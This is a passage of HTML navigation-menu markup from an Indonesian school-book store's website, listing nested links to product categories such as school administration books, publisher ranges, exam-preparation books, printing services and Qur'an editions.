			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
